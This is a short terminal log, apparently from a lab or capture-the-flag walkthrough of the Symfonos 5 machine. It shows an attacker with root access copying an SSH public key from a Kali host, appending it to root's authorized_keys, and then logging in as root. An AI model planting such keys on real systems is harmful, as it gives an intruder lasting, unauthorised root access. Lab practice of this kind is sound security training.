 root@symfonos5:~/.ssh#
root@symfonos5:~/.ssh# scp parallels@192.168.31.135:~/.ssh/id_rsa.pub ~/.ssh/
parallels@192.168.31.135's password:
id_rsa.pub                                    100%  564    93.4KB/s   00:00
root@symfonos5:~/.ssh# cat ~/.ssh/id_rsa.pub >> ~/.ssh/authorized_keys && rm -f ~/.ssh/id_rsa.pub
root@symfonos5:~/.ssh#
┌──(parallels㉿kali-linux-2021-3)-[~/.ssh]
└─$ ll | grep id
-rwx------ 1 parallels parallels 2591 May  1 00:11 id_rsa
-rw-r--r-- 1 parallels parallels  564 May  1 00:11 id_rsa.pub
┌──(parallels㉿kali-linux-2021-3)-[~/.ssh]
└─$ ssh root@192.168.31.81 -i ~/.ssh/id_rsa
Linux symfonos5 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Apr 27 22:23:45 2022 from 192.168.31.135
root@symfonos5:~#